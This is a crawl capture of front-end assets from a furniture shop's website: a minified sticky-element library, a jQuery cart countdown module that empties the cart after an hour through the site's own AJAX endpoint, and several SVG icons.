0?a.style.top=H.stop===!0?"":"auto":a.style.top=H.top+"px",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),u.onStop&&u.onStop.call(a,Object.assign({},u)))}},N={el:n.createElement("div"),offsetLeft:null,positionLeft:null,width:null,isAttached:!1,init:function(){for(var H in N.el.className="sticky-spacer",B.css)N.el.style[H]=B.css[H];N.el.style["z-index"]="-1";var G=h.getStyle(a);N.offsetLeft=h.offset(a).left-(parseInt(G.marginLeft)||0),N.positionLeft=h.position(a).left,N.width=h.getStyle(a,"width")},attach:function(){m.insertBefore(N.el,a),N.isAttached=!0},detach:function(){N.el=m.removeChild(N.el),N.isAttached=!1}},te=e.pageYOffset||n.documentElement.scrollTop,J=!1,W=!1,Y=function(){u.onBeforeResize&&u.onBeforeResize.call(a,Object.assign({},u)),z(),u.onResize&&u.onResize.call(a,Object.assign({},u))},F=u.resizeDebounce?h.debounce(Y,u.resizeDebounce):Y,Y=function(){W||(e.addEventListener("resize",F,h.supportsPassive),W=!0),v(),(c()?g:b)()};this.options=function(H){return H?u[H]:Object.assign({},u)},this.refresh=z,this.update=function(H){o(H),d=Object.assign({},d,H||{}),z()},this.attach=Y,this.detach=O,this.destroy=function(){O(),M()},this.triggerMethod=function(H,G){typeof f[H]=="function"&&f[H](G)},this.reinit=function(){l("reinit","refresh","method"),z()},o(d),Y(),e.addEventListener("load",z)};return e.jQuery!==void 0&&(i=e.jQuery,s="hcSticky",i.fn.extend({hcSticky:function(a,d){return this.length?a==="options"?i.data(this.get(0),s).options():this.each(function(){var f=i.data(this,s);f?f.triggerMethod(a,d):(f=new p(this,a),i.data(this,s,f))}):this}})),e.hcSticky=e.hcSticky||p,p}),function(e){var i=e.hcSticky,s=e.document;typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(a,d){if(a==null)throw new TypeError("Cannot convert undefined or null to object");for(var f=Object(a),u=1;u<arguments.length;u++){var h=arguments[u];if(h!=null)for(var m in h)Object.prototype.hasOwnProperty.call(h,m)&&(f[m]=h[m])}return f},writable:!0,configurable:!0}),Array.prototype.forEach||(Array.prototype.forEach=function(a){var d,f;if(this==null)throw new TypeError("this is null or not defined");var u,h=Object(this),m=h.length>>>0;if(typeof a!="function")throw new TypeError(a+" is not a function");for(1<arguments.length&&(d=arguments[1]),f=0;f<m;)f in h&&(u=h[f],a.call(d,u,f,h)),f++});var n=!1;try{var r=Object.defineProperty({},"passive",{get:function(){n={passive:!1}}});e.addEventListener("testPassive",null,r),e.removeEventListener("testPassive",null,r)}catch{}function l(a,d){return e.getComputedStyle?d?s.defaultView.getComputedStyle(a,null).getPropertyValue(d):s.defaultView.getComputedStyle(a,null):a.currentStyle?d?a.currentStyle[d.replace(/-\w/g,function(f){return f.toUpperCase().replace("-","")})]:a.currentStyle:void 0}function p(u){var d=u.getBoundingClientRect(),f=e.pageYOffset||s.documentElement.scrollTop,u=e.pageXOffset||s.documentElement.scrollLeft;return{top:d.top+f,left:d.left+u}}i.Helpers={supportsPassive:n,isEmptyObject:function(a){for(var d in a)return!1;return!0},debounce:function(a,d,f){var u;return function(){var h=this,m=arguments,o=f&&!u;clearTimeout(u),u=setTimeout(function(){u=null,f||a.apply(h,m)},d),o&&a.apply(h,m)}},hasClass:function(a,d){return a.classList?a.classList.contains(d):new RegExp("(^| )"+d+"( |$)","gi").test(a.className)},offset:p,position:function(h){var u=h.offsetParent,d=p(u),f=p(h),u=l(u),h=l(h);return d.top+=parseInt(u.borderTopWidth)||0,d.left+=parseInt(u.borderLeftWidth)||0,{top:f.top-d.top-(parseInt(h.marginTop)||0),left:f.left-d.left-(parseInt(h.marginLeft)||0)}},getElement:function(a){var d=null;return typeof a=="string"?d=s.querySelector(a):e.jQuery&&a instanceof e.jQuery&&a.length?d=a[0]:a instanceof Element&&(d=a),d},getStyle:l,getCascadedStyle:function(a){var d,f=a.cloneNode(!0);f.style.display="none",Array.prototype.slice.call(f.querySelectorAll('input[type="radio"]')).forEach(function(v){v.removeAttribute("name")}),a.parentNode.insertBefore(f,a.nextSibling),f.currentStyle?d=f.currentStyle:e.getComputedStyle&&(d=s.defaultView.getComputedStyle(f,null));var u,h,m,o={};for(u in d)!isNaN(u)||typeof d[u]!="string"&&typeof d[u]!="number"||(o[u]=d[u]);if(Object.keys(o).length<3)for(var c in o={},d)isNaN(c)||(o[d[c].replace(/-\w/g,function(v){return v.toUpperCase().replace("-","")})]=d.getPropertyValue(d[c]));return o.margin||o.marginLeft!=="auto"?o.margin||o.marginLeft!==o.marginRight||o.marginLeft!==o.marginTop||o.marginLeft!==o.marginBottom||(o.margin=o.marginLeft):o.margin="auto",o.margin||o.marginLeft!=="0px"||o.marginRight!=="0px"||(m=(h=a.offsetLeft-a.parentNode.offsetLeft)-(parseInt(o.left)||0)-(parseInt(o.right)||0),(m=a.parentNode.offsetWidth-a.offsetWidth-h-(parseInt(o.right)||0)+(parseInt(o.left)||0)-m)!=0&&m!=1||(o.margin="auto")),f.parentNode.removeChild(f),f=null,o}}}(window)})(As);jQuery(".summary__inner").hcSticky({stickTo:jQuery(".summary__inner").parent(),top:170});jQuery(".js-popup-phone-show").on("click",function(t){t.preventDefault(),jQuery("body").addClass("has-phone-popup-opened")});jQuery(".js-popup-phone-close").on("click",function(t){t.preventDefault(),jQuery("body").removeClass("has-phone-popup-opened")});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0
body_size: 2268
content:
/**
 * Cart Countdown Timer Module
 * Manually added for immediate deployment
 */
(function($) {
    'use strict';

    class CartCountdown {
        constructor() {
            // Check for debug parameter in URL
            const urlParams = new URLSearchParams(window.location.search);
            const debugTime = urlParams.get('countdown_debug');

            // Use debug time if set, otherwise default to 1 hour
            this.duration = debugTime ? parseInt(debugTime) : (60 * 60); // Default: 1 hour in seconds
            this.storageKey = 'cart_countdown_end_time';
            this.clearedKey = 'cart_countdown_cleared'; // Flag to prevent multiple clears
            this.timers = [];
            this.isDebugMode = !!debugTime;

            // Log debug info if debug mode is active
            if (debugTime) {
                console.log('🐛 Cart Countdown Debug Mode: ' + debugTime + ' seconds');
                // Clear existing countdown in debug mode to force restart
                sessionStorage.removeItem(this.storageKey);
                console.log('🗑️ Cleared existing countdown for debug mode');
            }

            this.init();
        }

        init() {
            // If debug mode is active, force start countdown with new duration
            if (this.isDebugMode) {
                console.log('🔄 Debug mode - forcing countdown restart');
                this.startCountdown();
            } else {
                // Check if countdown is already running
                const endTime = this.getEndTime();
                if (endTime && endTime > Date.now()) {
                    this.startCountdown();
                }
            }

            // Start countdown when item is added to cart
            $('body').on('added_to_cart', () => {
                // Clear the "cleared" flag when adding items to cart
                sessionStorage.removeItem(this.clearedKey);

                // Only start countdown if there isn't one already active
                if (!this.hasActiveCountdown()) {
                    console.log('✅ First item added to cart - starting countdown');
                    this.startCountdown();
                } else {
                    console.log('⏱️ Countdown already active - keeping existing timer');
                }
            });

            // Listen for cart updates (when items are removed or quantities change)
            $(document.body).on('updated_cart_totals', () => {
                this.checkCartEmpty();
            });

            // Also check on wc_fragments_refreshed (when cart fragments are updated)
            $(document.body).on('wc_fragments_refreshed', () => {
                this.checkCartEmpty();
            });

            // Update timers on page load
            this.updateAllTimers();

            // Handle tooltip toggle
            $(document).on('click', '.js-countdown-info', (e) => {
                e.preventDefault();
                e.stopPropagation();
                const $tooltip = $(e.currentTarget).closest('.cart-countdown').find('.js-countdown-tooltip');
                $tooltip.toggle();
            });

            // Close tooltip when clicking outside
            $(document).on('click', (e) => {
                if (!$(e.target).closest('.cart-countdown').length) {
                    $('.js-countdown-tooltip').hide();
                }
            });
        }

        hasActiveCountdown() {
            const endTime = this.getEndTime();
            return endTime && endTime > Date.now();
        }

        checkCartEmpty() {
            const cartCount = $('.js-cart-count').text();
            const count = parseInt(cartCount) || 0;

            console.log('🔍 Checking cart status. Count:', count);

            if (count === 0 && this.hasActiveCountdown()) {
                console.log('🛑 Cart is empty - stopping countdown');
                this.stopCountdown();
                $('.js-cart-countdown').hide();
            }
        }

        startCountdown() {
            // Set end time if not already set or if expired
            const currentEndTime = this.getEndTime();
            if (!currentEndTime || currentEndTime <= Date.now()) {
                const endTime = Date.now() + (this.duration * 1000);
                sessionStorage.setItem(this.storageKey, endTime.toString());
                // Clear the "cleared" flag when starting a new countdown
                sessionStorage.removeItem(this.clearedKey);
            }

            // Clear existing interval
            if (this.interval) {
                clearInterval(this.interval);
            }

            // Start updating
            this.interval = setInterval(() => {
                this.updateAllTimers();
            }, 1000);

            // Initial update
            this.updateAllTimers();
        }

        getEndTime() {
            const endTime = sessionStorage.getItem(this.storageKey);
            return endTime ? parseInt(endTime, 10) : null;
        }

        getRemainingTime() {
            const endTime = this.getEndTime();
            if (!endTime) return null;

            const remaining = Math.floor((endTime - Date.now()) / 1000);
            return remaining;
        }

        formatTime(seconds) {
            const minutes = Math.floor(seconds / 60);
            const secs = seconds % 60;

            // Format in natural Dutch
            if (minutes > 0 && secs > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'} en ${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            } else if (minutes > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'}`;
            } else {
                return `${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            }
        }

        updateAllTimers() {
            const remaining = this.getRemainingTime();
            const $timers = $('.js-cart-countdown');
            console.log('⏱️ Remaining time:', remaining);

            // If there is no active countdown, just hide timers and do nothing
            if (remaining === null) {
                $timers.hide();
                return;
            }

            if (remaining <= 0) {
                console.log('⏱️ Time expired! Clearing cart...');
                // Hide all timers when expired
                $timers.hide();
                if (this.interval) {
                    clearInterval(this.interval);
                }
                sessionStorage.removeItem(this.storageKey);

                // Only clear cart if it hasn't been cleared already
                const alreadyCleared = sessionStorage.getItem(this.clearedKey);
                if (!alreadyCleared) {
                    console.log('🛑 About to call clearCart()');
                    sessionStorage.setItem(this.clearedKey, 'true');
                    this.clearCart();
                } else {
                    console.log('🛑 Cart already cleared, skipping');
                }
                return;
            }

            // Update all timer displays
            $timers.each((index, element) => {
                const $timer = $(element);
                const $timeDisplay = $timer.find('.js-countdown-time');

                if ($timeDisplay.length) {
                    $timeDisplay.text(this.formatTime(remaining));
                }

                // Show timer if hidden
                $timer.show();

                // Add urgent class if less than 5 minutes
                if (remaining < 300) {
                    $timer.addClass('cart-countdown--urgent');
                } else {
                    $timer.removeClass('cart-countdown--urgent');
                }
            });
        }

        clearCart() {
            console.log('🛒 Clearing cart...');

            // Check if cart has items before clearing
            const $cartCount = $('.js-cart-count');
            const cartCount = $cartCount.text();
            console.log('Cart count element found:', $cartCount.length);
            console.log('Cart count text:', cartCount);
            console.log('Cart count parsed:', parseInt(cartCount));

            // Always try to clear the cart, even if count is 0
            // The backend will handle the actual clearing
            console.log('Sending AJAX request to clear cart...');

            $.ajax({
                url: window.app.ajax_url,
                type: 'POST',
                data: {
                    action: 'tomasso_clear_expired_cart'
                },
                success: (response) => {
                    console.log('AJAX response:', response);

                    if (response.success) {
                        // Only show notification and reload if cart was actually cleared
                        if (!response.data.already_empty && !response.data.already_cleared) {
                            // Show notification to user
                            this.showExpirationNotice(response.data.message, response.data.moved_to_wishlist);

                            // Reload page after a short delay to show updated cart
                            setTimeout(() => {
                                console.log('Reloading page...');
                                window.location.reload();
                            }, 3000);
                        } else {
                            console.log('Cart was already empty or cleared, skipping notification and reload');
                        }
                    }
                },
                error: (xhr, status, error) => {
                    console.error('AJAX error:', status, error);
                    console.error('Response:', xhr.responseText);
                }
            });
        }

        showExpirationNotice(message, movedToWishlist) {
            // Create notice element with optional wishlist link
            let noticeHtml = '<div class="cart-countdown-notice"><p>' + message + '</p>';

            if (movedToWishlist) {
                // Add link to wishlist if items were moved
                const wishlistUrl = window.app.homeurl + 'nl/favorieten/';
                noticeHtml += '<a href="' + wishlistUrl + '" class="cart-countdown-notice__link">Bekijk verlanglijst →</a>';
            }

            noticeHtml += '</div>';

            const $notice = $(noticeHtml);

            // Prepend to body
            $('body').prepend($notice);

            // Fade in
            $notice.fadeIn();

            // Auto-hide after 5 seconds
            setTimeout(() => {
                $notice.fadeOut(() => {
                    $notice.remove();
                });
            }, 5000);
        }
    }

    // Initialize when DOM is ready
    $(document).ready(() => {
        new CartCountdown();
    });

})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg
body_size: 171
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.52667 0.228516C3.08582 0.228516 0.290162 3.02417 0.290162 6.46503C0.290162 7.47137 0.54756 8.45674 1.01303 9.34743L0.297816 12.3523C0.286538 12.3994 0.287541 12.4487 0.30073 12.4954C0.31392 12.542 0.338854 12.5845 0.373151 12.6188C0.407447 12.653 0.44996 12.6779 0.496624 12.6911C0.543289 12.7042 0.592547 12.7052 0.63969 12.6939L3.64455 11.9787C4.53496 12.4441 5.52033 12.7015 6.52667 12.7015C9.96724 12.7015 12.7632 9.90616 12.7632 6.46503C12.7632 3.02389 9.96781 0.228516 6.52667 0.228516ZM6.52667 0.795471C9.66137 0.795471 12.1962 3.33061 12.1962 6.46503C12.1962 9.59944 9.66109 12.1346 6.52667 12.1346C5.57277 12.1346 4.63389 11.8936 3.79763 11.4344C3.73597 11.4006 3.66393 11.3909 3.59551 11.4072L0.956335 12.0354L1.58452 9.39619C1.60092 9.32781 1.59133 9.25577 1.55759 9.19407C1.09823 8.3578 0.857303 7.41915 0.857118 6.46503C0.857118 3.33033 3.39226 0.795471 6.52667 0.795471Z" fill="#008C45"/>
<path d="M3.69223 5.61523C3.22591 5.61523 2.8418 5.99935 2.8418 6.46567C2.8418 6.93199 3.22591 7.3161 3.69223 7.3161C4.15855 7.3161 4.54266 6.93199 4.54266 6.46567C4.54266 5.99935 4.15855 5.61523 3.69223 5.61523ZM3.69223 6.18219C3.85211 6.18219 3.97571 6.30579 3.97571 6.46567C3.97571 6.62555 3.85211 6.74915 3.69223 6.74915C3.53235 6.74915 3.40875 6.62555 3.40875 6.46567C3.40875 6.30579 3.53235 6.18219 3.69223 6.18219ZM6.52701 5.61523C6.06069 5.61523 5.67657 5.99935 5.67657 6.46567C5.67657 6.93199 6.06069 7.3161 6.52701 7.3161C6.99333 7.3161 7.37744 6.93199 7.37744 6.46567C7.37744 5.99935 6.99333 5.61523 6.52701 5.61523ZM6.52701 6.18219C6.68689 6.18219 6.81049 6.30579 6.81049 6.46567C6.81049 6.62555 6.68689 6.74915 6.52701 6.74915C6.36713 6.74915 6.24353 6.62555 6.24353 6.46567C6.24353 6.30579 6.36713 6.18219 6.52701 6.18219ZM9.36179 5.61523C8.89546 5.61523 8.51135 5.99935 8.51135 6.46567C8.51135 6.93199 8.89546 7.3161 9.36179 7.3161C9.82811 7.3161 10.2122 6.93199 10.2122 6.46567C10.2122 5.99935 9.82811 5.61523 9.36179 5.61523ZM9.36179 6.18219C9.52167 6.18219 9.64526 6.30579 9.64526 6.46567C9.64526 6.62555 9.52167 6.74915 9.36179 6.74915C9.2019 6.74915 9.07831 6.62555 9.07831 6.46567C9.07831 6.30579 9.2019 6.18219 9.36179 6.18219Z" fill="#008C45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg
body_size: -465
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.2899 1.20312L4.76673 9.72626L0.892578 5.85211" stroke="#008C45" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg
body_size: -190
content:
<svg width="23" height="20" viewBox="0 0 23 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.66617 18.8457C10.7927 18.8457 11.7059 17.9747 11.7059 16.9004C11.7059 15.826 10.7927 14.9551 9.66617 14.9551C8.53967 14.9551 7.62646 15.826 7.62646 16.9004C7.62646 17.9747 8.53967 18.8457 9.66617 18.8457Z" stroke="#424242"/>
<path d="M19.113 18.8457C20.2395 18.8457 21.1527 17.9747 21.1527 16.9004C21.1527 15.826 20.2395 14.9551 19.113 14.9551C17.9865 14.9551 17.0732 15.826 17.0732 16.9004C17.0732 17.9747 17.9865 18.8457 19.113 18.8457Z" stroke="#424242"/>
<path d="M9.51611 14.9746H19.3926" stroke="#424242" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.32129 5.05078H20.7328C21.2071 5.05078 21.5916 5.41749 21.5916 5.86986C21.5916 5.93857 21.5826 6.00702 21.5647 6.07358L20.0355 11.7529C19.9867 11.9339 19.8156 12.0605 19.6196 12.0605H8.62813L6.32129 5.05078Z" stroke="#424242" stroke-linecap="round"/>
<path d="M8.62779 11.6511L5.05084 1.60646C4.93253 1.27424 4.60551 1.05078 4.23763 1.05078H1.07812" stroke="#424242" stroke-linecap="round"/>
</svg>
